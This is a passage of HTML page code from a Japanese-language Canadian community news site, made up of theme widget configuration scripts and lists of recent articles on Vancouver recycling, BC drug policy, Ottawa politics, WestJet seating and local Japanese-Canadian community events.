excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1405";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>

            <div class="td-excerpt">
                リサイクルBCはバンクーバー市でアパートやコンドミニアムで軟質プラスチックのリサイクル回収を始めると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-29792","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-29792","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1405";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-29792","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 